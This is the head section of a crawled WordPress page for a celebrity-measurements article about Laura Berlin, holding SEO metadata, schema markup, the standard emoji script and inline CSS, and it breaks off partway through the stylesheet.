

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/
body_size: 63023
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laura Berlin Height, Weight, Age (German Celebrities) - Celebrity Caster 2026</title>
	<meta name="description" content="In this article I am going to reveal XX Measurements and his full-body statistics like his height, weight, chest size, shoe size, dress size, eyes color." />
	<link rel="canonical" href="https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laura Berlin Height, Weight, Age (German Celebrities) - Celebrity Caster 2026" />
	<meta property="og:description" content="In this article I am going to reveal XX Measurements and his full-body statistics like his height, weight, chest size, shoe size, dress size, eyes color." />
	<meta property="og:url" content="https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/" />
	<meta property="og:site_name" content="Celebrity Caster" />
	<meta property="article:published_time" content="2022-08-15T12:57:57+00:00" />
	<meta property="article:modified_time" content="2022-08-17T12:28:53+00:00" />
	<meta property="og:image" content="https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg" />
	<meta property="og:image:width" content="1078" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amelia Smith" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amelia Smith" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#article","isPartOf":{"@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/"},"author":{"@id":"https://celebritycaster.com/#/schema/person/0f82e80cf32518742c9b7e129ceacd51"},"headline":"Laura Berlin Height, Weight, Age (German Celebrities)","datePublished":"2022-08-15T12:57:57+00:00","dateModified":"2022-08-17T12:28:53+00:00","mainEntityOfPage":{"@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/"},"wordCount":682,"commentCount":0,"publisher":{"@id":"https://celebritycaster.com/#organization"},"image":{"@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#primaryimage"},"thumbnailUrl":"https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg","keywords":["Beautiful German Actresses","Female Actresses","Female German Actresses","German Celebrities","German Drama Actresses","German Film Actresses","German Girls","German Movie Actresses","German Women","Germany","Most Beautiful Girls from Germany"],"articleSection":["Actresses","Celebrity Caster","German Celebrities","World Celebrities"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#respond"]}]},{"@type":"WebPage","@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/","url":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/","name":"Laura Berlin Height, Weight, Age (German Celebrities) - Celebrity Caster 2026","isPartOf":{"@id":"https://celebritycaster.com/#website"},"primaryImageOfPage":{"@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#primaryimage"},"image":{"@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#primaryimage"},"thumbnailUrl":"https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg","datePublished":"2022-08-15T12:57:57+00:00","dateModified":"2022-08-17T12:28:53+00:00","description":"In this article I am going to reveal XX Measurements and his full-body statistics like his height, weight, chest size, shoe size, dress size, eyes color.","breadcrumb":{"@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/"]}],"author":{"@id":"https://celebritycaster.com/#/schema/person/0f82e80cf32518742c9b7e129ceacd51"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#primaryimage","url":"https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg","contentUrl":"https://celebritycaster.com/wp-content/uploads/2022/08/Laura-Berlin-Height-7.jpg","width":1078,"height":1080,"caption":"Beautiful German Actresses, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Laura Berlin age, Laura Berlin Body Statistics, Laura Berlin height, Laura Berlin Measurements, Laura Berlin weight, Most Beautiful Girls from Germany"},{"@type":"BreadcrumbList","@id":"https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://celebritycaster.com/"},{"@type":"ListItem","position":2,"name":"Laura Berlin Height, Weight, Age (German Celebrities)"}]},{"@type":"WebSite","@id":"https://celebritycaster.com/#website","url":"https://celebritycaster.com/","name":"Celebrity Caster","description":"Viral Yourself On Celebrity Caster","publisher":{"@id":"https://celebritycaster.com/#organization"},"alternateName":"CC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celebritycaster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://celebritycaster.com/#organization","name":"Celebrity Caster","url":"https://celebritycaster.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/#/schema/logo/image/","url":"https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5.png","contentUrl":"https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5.png","width":512,"height":512,"caption":"Celebrity Caster"},"image":{"@id":"https://celebritycaster.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://celebritycaster.com/#/schema/person/0f82e80cf32518742c9b7e129ceacd51","name":"Amelia Smith","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/#/schema/person/image/dd0e0c36b95c9acc83324fbc9b1aacf6","url":"https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp","contentUrl":"https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp","caption":"Amelia Smith"},"description":"Hey there, amazing visitors! I'm Amelia Smith, the creative force behind Celebrity Caster. Ready to dive into the glitzy world of celebrities and soak up some star power? I'm on a mission to curate the hottest celebrity stories, from exclusive interviews to behind-the-scenes scoops. But hey, the excitement doesn't stop there! I'm opening the doors for you to be a part of the action. That's right, I'm currently on the lookout for guest posts that bring fresh perspectives and exciting narratives to Celebrity Caster. So, why not join me on this wild ride? Let's Simply Viral Yourself with Celebrity Caster and discover the secrets, glamour, and headlines that make the celeb world so irresistible. Cheers to turning each click into a journey through the stars! ?✨","sameAs":["https://celebritycaster.com"],"url":"https://celebritycaster.com/author/cb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Feed" href="https://celebritycaster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Comments Feed" href="https://celebritycaster.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Laura Berlin Height, Weight, Age (German Celebrities) Comments Feed" href="https://celebritycaster.com/laura-berlin-height-weight-age-german-celebrities/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Stories Feed" href="https://celebritycaster.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celebritycaster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://celebritycaster.com/wp-content/uploads/blocksy/css/global.css?ver=30198' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycaster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 